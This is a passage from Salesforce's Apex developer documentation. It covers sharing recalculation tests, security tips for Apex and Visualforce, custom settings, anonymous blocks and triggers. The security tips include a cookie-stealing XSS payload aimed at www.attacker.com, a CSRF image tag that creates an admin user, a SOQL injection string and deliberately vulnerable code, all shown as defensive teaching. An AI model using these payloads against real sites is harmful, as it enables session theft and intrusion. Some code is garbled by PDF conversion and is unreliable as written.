   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
```
```
String[] toAddresses = new String[] {emailAddress};
            mail.setToAddresses(toAddresses);
           mail.setSubject('Apex Sharing Recalculation Exception');
            mail.setPlainTextBody(
              'The Apex sharing recalculation threw the following exception: ' +
                        e.getMessage());
           Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
        }
    }
   // The finish method is called at the end of a sharing recalculation.
   global void finish(Database.BatchableContext BC){
        // Send an email to the Apex job's submitter notifying of job completion.
       Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
       String[] toAddresses = new String[] {emailAddress};
       mail.setToAddresses(toAddresses);
       mail.setSubject('Apex Sharing Recalculation Completed.');
       mail.setPlainTextBody
                      ('The Apex sharing recalculation finished processing');
       Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
   }
}
```
#### Testing Apex Managed Sharing Recalculations

This example inserts five Job records and invokes the batch job that is implemented in the batch class of the previous example. This example requires a custom object called Job, with two lookup fields associated with User records called Hiring\_Manager and Recruiter. Also, the Job custom object should have two sharing reasons added called Hiring\_Manager and Recruiter. Before you run this test, set the organization-wide default sharing for Job to Private. Note that since email messages aren't sent from tests, and because the batch class is invoked by a test method, the email notifications won't be sent in this case.

```
@isTest
private class JobSharingTester {
   // Test for the JobSharingRecalc class
   static testMethod void testApexSharing(){
       // Instantiate the class implementing the Database.Batchable interface.
       JobSharingRecalc recalc = new JobSharingRecalc();
       // Select users for the test.
       List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
       ID User1Id = users[0].Id;
       ID User2Id = users[1].Id;
       // Insert some test job records.
       List<Job c> testJobs = new List<Job c>();
       for (Integer i=0;i<5;i++) {
       Job c_j = new Job c();
           j.Name = 'Test Job ' + i;j.Recruiter c = User1Id;
            j.Hiring Manager c = User2Id;
           testJobs.add(j);
        }
```

```
insert testJobs;
    Test.startTest();
    // Invoke the Batch class.
    String jobId = Database.executeBatch(recalc);
    Test.stopTest();
    // Get the Apex job and verify there are no errors.
    AsyncApexJob aaj = [Select JobType, TotalJobItems, JobItemsProcessed, Status,
                        CompletedDate, CreatedDate, NumberOfErrors
                        from AsyncApexJob where Id = :jobId];
    System.assertEquals(0, aaj.NumberOfErrors);
    // This query returns jobs and related sharing records that were inserted
    // by the batch job's execute method.
    List<Job c> jobs = [SELECT Id, Hiring Manager c, Recruiter c,
        (SELECT Id, ParentId, UserOrGroupId, AccessLevel, RowCause FROM Shares
        WHERE (RowCause = : Schema.Job Share.rowCause.Recruiter c OR
        RowCause = : Schema.Job Share.rowCause.Hiring Manager c))
        FROM Job c];
    // Validate that Apex managed sharing exists on jobs.
    for(Job__c job : jobs){
        // Two Apex managed sharing records should exist for each job
        // when using the Private org-wide default.
        System.assert(job.Shares.size() == 2);
        for(Job Share jobShr : job.Shares){
           // Test the sharing record for hiring manager on job.
            if(jobShr.RowCause == Schema.Job__Share.RowCause.Hiring_Manager__c){
                System.assertEquals(jobShr.UserOrGroupId,job.Hiring_Manager__c);
                System.assertEquals(jobShr.AccessLevel,'Read');
             }
            // Test the sharing record for recruiter on job.
            else if(jobShr.RowCause == Schema.Job Share.RowCause.Recruiter c){
                System.assertEquals(jobShr.UserOrGroupId,job.Recruiter_c);
                System.assertEquals(jobShr.AccessLevel,'Edit');
            }
       }
   }
}
```
#### Associating an Apex Class Used for Recalculation

}

An Apex class used for recalculation must be associated with a custom object.

To associate an Apex managed sharing recalculation class with a custom object:

- **1.** From the management settings for the custom object, go to Apex Sharing Recalculations.
- **2.** Choose the Apex class that recalculates the Apex sharing for this object. The class you choose must implement the Database. Batchable interface. You cannot associate the same Apex class multiple times with the same custom object.

**3.** Click **Save**.

# Security Tips for Apex and Visualforce Development

# Understanding Security

The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any programming language, developers must be cognizant of potential security-related pitfalls.

Salesforce has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.

To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For additional information, see the Force.com Security Resources page on Salesforce Developers at <https://developer.salesforce.com/page/Security>.

# Cross Site Scripting (XSS)

Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style websites, news, or email archives.

For example, assume the following script is included in a Force.com page using a script component, an  $\sigma$ n  $*$  event, or a Visualforce page.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for userparam:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were the victim.

The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or session cookies, allowing an attacker full access to the victim's session.

For more information on this attack in general, see the following articles:

- **•** [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Within the Force.com platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default controls. The following sections show where protection does and does not exist.

### Existing Protection

All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText> tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted to  $\&1$ t; so that a literal < displays on the user's screen.

```
<apex:outputText>
   {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
### Disabling Escape on Visualforce Tags

By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional attribute escape="false". For example, the following output is vulnerable to XSS attacks:

```
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
```
### Programming Items Not Protected from XSS

The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include anti-XSS filters on commands that are intentionally added to a page.

#### **Custom JavaScript**

If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable to XSS if used in JavaScript.

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially direct the victim to include any JavaScript file from any other website.

```
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
```
### Unescaped Output and Formulas in Visualforce Pages

When using components that have set the escape attribute to false, or when including formulas outside of a Visualforce component, output is unfiltered and must be validated for security. This is especially important when using formula expressions.

Formula expressions can be function calls or include information about platform objects, a user's environment, system environment, and the request environment. It's important to be aware that the output that's generated by expressions isn't escaped during rendering. Since expressions are rendered on the server, it's not possible to escape rendered data on the client using JavaScript or other client-side technology. This can lead to potentially dangerous situations if the formula expression references non-system data (that is, potentially hostile or editable data) and the expression itself is not wrapped in a function to escape the output during rendering.

A common vulnerability is created by rerendering user input on a page. For example,

```
<apex:page standardController="Account">
 <apex:form>
   <apex:commandButton rerender="outputIt" value="Update It"/>
   <apex:inputText value="{!myTextField}"/>
 </apex:form>
 <apex:outputPanel id="outputIt">
   Value of myTextField is <apex:outputText value="{!myTextField}" escape="false"/>
 </apex:outputPanel>
</apex:page>
```
The unescaped {!myTextField} results in a cross-site scripting vulnerability. For example, if the user enters :

<script>alert('xss')

and clicks **Update It**, the JavaScript is executed. In this case, an alert dialog is displayed, but more malicious uses could be designed.

There are several functions that you can use for escaping potentially insecure strings.

#### **HTMLENCODE**

Encodes text and merge field values for use in HTML by replacing characters that are reserved in HTML, such as the greater-than sign (>), with HTML entity equivalents, such as  $\sqrt{\epsilon}$ .

#### **JSENCODE**

Encodes text and merge field values for use in JavaScript by inserting escape characters, such as a backslash (\), before unsafe JavaScript characters, such as the apostrophe (').

#### **JSINHTMLENCODE**

Encodes text and merge field values for use in JavaScript inside HTML tags by replacing characters that are reserved in HTML with HTML entity equivalents and inserting escape characters before unsafe JavaScript characters. JSINHTMLENCODE(*someValue*) is a convenience function that is equivalent to JSENCODE(HTMLENCODE((*someValue*)). That is, JSINHTMLENCODE first encodes *someValue* with HTMLENCODE, and then encodes the result with JSENCODE.

#### **URLENCODE**

Encodes text and merge field values for use in URLs by replacing characters that are illegal in URLs, such as blank spaces, with the code that represent those characters as defined in RFC 3986, Uniform Resource Identifier (URI): Generic Syntax. For example, blank spaces are replaced with %20, and exclamation points are replaced with %21.

To use HTMLENCODE to secure the previous example, change the <apex: outputText> to the following:

<apex:outputText value=" {!HTMLENCODE(myTextField)}" escape="false"/>

If a user enters <script>alert('xss') and clicks **Update It**, the JavaScript is not be executed. Instead, the string is encoded and the page displays Value of myTextField is <script>alert('xss').

Depending on the placement of the tag and usage of the data, both the characters needing escaping as well as their escaped counterparts may vary. For instance, this statement, which copies a Visualforce request parameter into a JavaScript variable:

<script>var ret = "{!\$CurrentPage.parameters.retURL}";</script>

requires that any double quote characters in the request parameter be escaped with the URL encoded equivalent of %22 instead of the HTML escaped ". Otherwise, the request:

http://example.com/demo/redirect.html?retURL=%22foo%22%3Balert('xss')%3B%2F%2F

results in:

<script>var ret = "foo";alert('xss');//";</script>

When the page loads the JavaScript executes, and the alert is displayed.

In this case, to prevent JavaScript from being executed, use the JSENCODE function. For example

<script>var ret = "{!JSENCODE(\$CurrentPage.parameters.retURL)}";</script>

Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external sources and might not have been screened for malicious content.

### Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that looks like this:

<img src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....." height=1 width=1 />

In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the callback request or even use CSRF attacks against your AJAX methods.

For more information and traditional defenses, see the following articles:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Within the Force.com platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard controllers and methods.

Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
```

```
Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
  }
}
```
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page using a CSRF attack and provided any value they wish for the id parameter.

There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while authenticated.

# SOQL Injection

In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that effectively modify the SOQL statement and trick the application into performing unintended commands.

For more information on SQL Injection attacks see:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

#### SOQL Injection Vulnerability in Apex

Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.

```
<apex:page controller="SOQLController" >
   <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
   public String name {
       get { return name;}
       set { name = value;}
    }
   public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \iota'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
```
} }

This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built dynamically and then executed with the Database. query method. If the user provides a legitimate value, the statement executes as expected:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
However, what if the user provides unexpected input, such as:

```
// User supplied value for name: test%') OR (Name LIKE '
```
In that case, the query string becomes:

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any vulnerable query.

#### SOQL Injection Defenses

To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable example above can be re-written using static SOQL as follows:

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = \sqrt{8} + name + \sqrt{8};
        queryResult = [SELECT Id FROM Contact WHERE
           (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

### Data Access Control

The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which users can read, create, edit, and delete. These settings are enforced when using all standard controllers.

When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For example, consider the following Apex pseudo-code:

```
public class customController {
    public void read() {
        Contact contact = [SELECT \text{ id FROM Contact WHERE Name = :value]};
    }
}
```
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these records. The solution is to use the qualifying keywords with sharing when declaring the class:

```
public with sharing class customController {
    . . .
}
```
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than granting full access to all records.

# Custom Settings

Custom settings are similar to custom objects and enable application developers to create custom sets of data, as well as create and associate custom data for an organization, profile, or specific user. All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. This data can then be used by formula fields, validation rules, flows, Apex, and the SOAP API.

There are two types of custom settings:

#### **List Custom Settings**

A type of custom setting that provides a reusable set of static data that can be accessed across your organization. If you use a particular set of data frequently within your application, putting that data in a list custom setting streamlines access to it. Data in list settings does not vary with profile or user, but is available organization-wide. Examples of list data include two-letter state abbreviations, international dialing prefixes, and catalog numbers for products. Because the data is cached, access is low-cost and efficient: you don't have to use SOQL queries that count against your governor limits.

#### **Hierarchy Custom Settings**

A type of custom setting that uses a built-in hierarchical logic that lets you "personalize" settings for specific profiles or users. The hierarchy logic checks the organization, profile, and user settings for the current user and returns the most specific, or "lowest," value. In the hierarchy, settings for an organization are overridden by profile settings, which, in turn, are overridden by user settings.

The following examples illustrate how you can use custom settings:

- **•** A shipping application requires users to fill in the country codes for international deliveries. By creating a list setting of all country codes, users have quick access to this data without needing to query the database.
- **•** An application displays a map of account locations, the best route to take, and traffic conditions. This information is useful for sales reps, but account executives only want to see account locations. By creating a hierarchy setting with custom checkbox fields for route and traffic, you can enable this data for just the "Sales Rep" profile.

You can create a custom setting in the Salesforce user interface: from Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**. After creating a custom setting and you've added fields, provide data to your custom setting by clicking **Manage** from the detail page. Each data set is identified by the name you give it.

For example, if you have a custom setting named Foundation\_Countries\_c with one text field Country\_Code\_\_c, your data sets can look like the following:

#### Working with Data in Apex **Custom Settings** and the Custom Settings of Custom Settings and the Custom Settings of Custom Settings and the Custom Settings of Custom Settings and the Custom Settings of Custom Settings and th



You can also include a custom setting in a package. The visibility of the custom setting in the package depends on the Visibility setting.

Note: Only custom settings definitions are included in packages, not data. If you need to include data, you must populate the custom settings using Apex code run by the subscribing organization after they've installed the package.

Apex can access both custom setting types—list and hierarchy.

 $\boldsymbol{\sigma}$ Note: If **Privacy** for a custom setting is Protected and the custom setting is contained in a managed package, the subscribing organization cannot edit the values or access them using Apex.

# Accessing a List Custom Setting

The following example returns a map of custom settings data. The getAll method returns values for all custom fields associated with the list setting.

```
Map<String dataset name, CustomSettingName c> mcs = CustomSettingName c.getAll();
```
The following example uses the getValues method to return all the field values associated with the specified data set. This method can be used with both list and hierarchy custom settings, using different parameters.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

# Accessing a Hierarchy Custom Setting

The following example uses the getOrgDefaults method to return the data set values for the organization level:

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

The following example uses the getInstance method to return the data set values for the specified profile. The getInstance method can also be used with a user ID.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

SEE ALSO:

[Custom Settings Methods](#page-2004-0)

# WAYS TO INVOKE APEX

# **CHAPTER 8** Invoking Apex

- **•** [Anonymous Blocks](#page-227-0)
- 
- 
- **•** [Web Services](#page-272-0)
- **•** [Apex Email Service](#page-284-0)
- 
- 

In this chapter ... **This chapter describes in detail the different mechanisms for invoking Apex code.** 

Here is an overview of the many ways you can invoke Apex. You can run Apex using:

- **•** A code snippet in an anonymous block.
- [Asynchronous Apex](#page-245-0) A trigger invoked for specified events.
	- **•** Asynchronous Apex by executing a future method, scheduling an Apex class to run at specified intervals, or running a batch job.
- [Visualforce Classes](#page-286-0) Apex Web Services, which allow exposing your methods via SOAP and REST Web services.
- [Invoking Apex Using](#page-287-0) <sup>•</sup> Apex Email Service to process inbound email.
	- **[JavaScript](#page-287-0)** Visualforce controllers, which contain logic in Apex for Visualforce pages.
		- **•** The Ajax toolkit to invoke Web service methods implemented in Apex.

# <span id="page-227-0"></span>Anonymous Blocks

#### **User Permissions Needed**

To execute anonymous Apex: "Author Apex"

(Anonymous Apex execution through the API allows restricted access without the "Author Apex" permission.)

An anonymous block is Apex code that does not get stored in the metadata, but that can be compiled and executed using one of the following:

- **•** Developer Console
- **•** Force.com IDE
- **•** The executeAnonymous() SOAP API call:

ExecuteAnonymousResult executeAnonymous(String code)

You can use anonymous blocks to quickly evaluate Apex on the fly, such as in the Developer Console or the Force.com IDE, or to write code that changes dynamically at runtime. For example, you might write a client Web application that takes input from a user, such as a name and address, and then uses an anonymous block of Apex to insert a contact with that name and address into the database.

Note the following about the content of an anonymous block (for executeAnonymous(), the code String):

- **•** Can include user-defined methods and exceptions.
- **•** User-defined methods cannot include the keyword static.
- **•** You do not have to manually commit any database changes.
- **•** If your Apex trigger completes successfully, any database changes are automatically committed. If your Apex trigger does not complete successfully, any changes made to the database are rolled back.
- **•** Unlike classes and triggers, anonymous blocks execute as the current user and can fail to compile if the code violates the user's object- and field-level permissions.
- **•** Do not have a scope other than local. For example, though it is legal to use the global access modifier, it has no meaning. The scope of the method is limited to the anonymous block.
- **•** When you define a class or interface (a custom type) in an anonymous block, the class or interface is considered virtual by default when the anonymous block executes. This is true even if your custom type wasn't defined with the  $virual$  modifier. Save your class or interface in Salesforce to avoid this from happening. Note that classes and interfaces defined in an anonymous block aren't saved in your organization.

Even though a user-defined method can refer to itself or later methods without the need for forward declarations, variables cannot be referenced before their actual declaration. In the following example, the Integer int must be declared while myProcedure1 does not:

```
Integer intl = 0;
void myProcedure1() {
    myProcedure2();
}
void myProcedure2() {
    int1++;
```

```
}
myProcedure1();
```
The return result for anonymous blocks includes:

- **•** Status information for the compile and execute phases of the call, including any errors that occur
- **•** The debug log content, including the output of any calls to the System.debug method (see [Debug Log](#page-534-0) on page 515)
- **•** The Apex stack trace of any uncaught code execution exceptions, including the class, method, and line number for each call stack element

For more information on executeAnonymous(), see [SOAP API and SOAP Headers for Apex.](#page-2577-0) See also [Working with Logs in the](#page-538-0) [Developer Console](#page-538-0) and the [Force.com IDE.](https://developer.salesforce.com/page/Force.com_IDE)

# Executing Anonymous Apex through the API and the "Author Apex" Permission

To run any Apex code with the executeAnonymous () API call, including Apex methods saved in the organization, users must have the "Author Apex" permission. For users who don't have the "Author Apex" permission, the API allows restricted execution of anonymous Apex. This exception applies only when users execute anonymous Apex through the API, or through a tool that uses the API, but not in the Developer Console. Such users are allowed to run the following in an anonymous block.

- **•** Code that they write in the anonymous block
- Web service methods (methods declared with the webservice keyword) that are saved in the organization
- **•** Any built-in Apex methods that are part of the Apex language

<span id="page-228-0"></span>Running any other Apex code isn't allowed when the user doesn't have the "Author Apex" permission. For example, calling methods of custom Apex classes that are saved in the organization isn't allowed nor is using custom classes as arguments to built-in methods.

When users without the "Author Apex" permission run DML statements in an anonymous block, triggers can get fired as a result.

# **Triggers**

Apex can be invoked by using *triggers*. Apex triggers enable you to perform custom actions before or after changes to Salesforce records, such as insertions, updates, or deletions.

A trigger is Apex code that executes before or after the following types of operations:

- **•** insert
- **•** update
- **•** delete
- **•** merge
- **•** upsert
- **•** undelete

For example, you can have a trigger run before an object's records are inserted into the database, after records have been deleted, or even after a record is restored from the Recycle Bin.

You can define triggers for top-level standard objects that support triggers, such as a Contact or an Account, some standard child objects, such as a CaseComment, and custom objects. To define a trigger, from the object management settings for the object whose triggers you want to access, go to Triggers.

There are two types of triggers:

- Before triggers are used to update or validate record values before they're saved to the database.
- After triggers are used to access field values that are set by the system (such as a record's Id or LastModifiedDate field), and to affect changes in other records, such as logging into an audit table or firing asynchronous events with a queue. The records that fire the after trigger are read-only.

Triggers can also modify other records of the same type as the records that initially fired the trigger. For example, if a trigger fires after an update of contact *A*, the trigger can also modify contacts *B*, *C*, and *D*. Because triggers can cause other records to change, and because these changes can, in turn, fire more triggers, the Apex runtime engine considers all such operations a single unit of work and sets limits on the number of operations that can be performed to prevent infinite recursion. See [Execution Governors and Limits](#page-292-0) on page 273.

Additionally, if you update or delete a record in its before trigger, or delete a record in its after trigger, you will receive a runtime error. This includes both direct and indirect operations. For example, if you update account *A*, and the before update trigger of account *A* inserts contact *B*, and the after insert trigger of contact *B* queries for account *A* and updates it using the DML update statement or database method, then you are indirectly updating account *A* in its before trigger, and you will receive a runtime error.

# Implementation Considerations

Before creating triggers, consider the following:

- upsert triggers fire both before and after insert or before and after update triggers as appropriate.
- **•** merge triggers fire both before and after delete triggers for the losing records and before update triggers for the winning record only. See [Triggers and Merge Statements](#page-236-0) on page 217.
- **•** Triggers that execute after a record has been undeleted only work with specific objects. See [Triggers and Recovered Records](#page-237-0) on page 218.
- **•** Field history is not recorded until the end of a trigger. If you query field history in a trigger, you don't see any history for the current transaction.
- **•** Field history tracking honors the permissions of the current user. If the current user doesn't have permission to directly edit an object or field, but they activate a trigger that changes an object or field with history tracking enabled, no history of the change is recorded.
- **•** In API version 20.0 and earlier, if a Bulk API request causes a trigger to fire, each chunk of 200 records for the trigger to process is split into chunks of 100 records. In Salesforce API version 21.0 and later, no further splits of API chunks occur. If a Bulk API request causes a trigger to fire multiple times for chunks of 200 records, governor limits are reset between these trigger invocations for the same HTTP request.

# Bulk Triggers

All triggers are bulk triggers by default, and can process multiple records at a time. You should always plan on processing more than one record at a time.

Note: An Event object that is defined as recurring is not processed in bulk for insert, delete, or update triggers.

Bulk triggers can handle both single record updates and bulk operations like:

- **•** Data import
- **•** Force.com Bulk API calls
- **•** Mass actions, such as record owner changes and deletes
- **•** Recursive Apex methods and triggers that invoke bulk DML statements

# Trigger Syntax

To define a trigger, use the following syntax:

```
trigger TriggerName on ObjectName (trigger_events) {
   code_block
}
```
where  $triangle$  events can be a comma-separated list of one or more of the following events:

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete

Note: A trigger invoked by an insert, delete, or update of a recurring event or recurring task results in a runtime error  $\mathbb{Z}$ when the trigger is called in bulk from the Force.com API.

For example, the following code defines a trigger for the before insert and before update events on the Account object:

```
trigger myAccountTrigger on Account (before insert, before update) {
   // Your code here
}
```
The code block of a trigger cannot contain the static keyword. Triggers can only contain keywords applicable to an inner class. In addition, you do not have to manually commit any database changes made by a trigger. If your Apex trigger completes successfully, any database changes are automatically committed. If your Apex trigger does not complete successfully, any changes made to the database are rolled back.

# Trigger Context Variables

All triggers define implicit variables that allow developers to access run-time context. These variables are contained in the System.Trigger class.



